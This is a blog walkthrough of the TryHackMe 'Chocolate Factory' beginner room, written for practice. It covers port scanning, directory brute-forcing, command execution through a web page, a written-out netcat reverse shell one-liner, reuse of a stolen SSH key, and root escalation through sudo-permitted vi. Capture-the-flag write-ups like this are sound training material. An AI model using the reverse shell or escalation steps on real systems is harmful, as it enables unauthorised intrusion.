Tryhackme | Chocolate Factory Walkthrough
Today’s blog post — I will give a walk-through on room called, “Chocolate Factory”. This is perfect practice for Beginners. Let’s get started. Firstly Deploy the machine and wait a minute for getting the IP address to start.
Reconnaissance
sudo nmap -sV -sC -v <ip>
-sV: Probe open ports to determine service/version info
-sC: equivalent to --script=default
-v: verbose mode
The result looks like,

There can see FTP running on port 21, ssh running on port 22, and webserver in port 80 Then try Open browser enter IP address default web server running in port 80

I trying SQL injection but nothing changes, So Check the directories using the gobuster tool.
gobuser dir -u <ip> -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
Enumeration
OK.. Here see home.php

Try system commands then reverse connection command
'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ip> <port> >/tmp/f'
Remember one thing disable ufw firewall before the listening netcat.
nc -lvnp <port>
-l listen mode, for inbound connects
-v verbose
-n numeric-only IP addresses, no DNS
-p local port number

Use python3 shell for better interaction
python3 -c 'import pty; pty.spawn("/bin/sh")'
Then list out the file and read the file..

Read validate.php
Change the user to charlie
/home/charlie and list all files

Found RSA key in this folder called teleport and I copied it to my machine and saved that under the name id_rsa.change the permission.
chmod 600 filename
Login with ssh charlie user

Read the user key
## Privilege Escalation

Check the current user privilege
sudo -l
Get root permission using vi.
Use this website GTFOBINS
Search vi get result


Copy the command and paste into the terminal and hit enter
Now root user
Change charlie to root
su root

List the files and run python file, enter the key

DONE !!!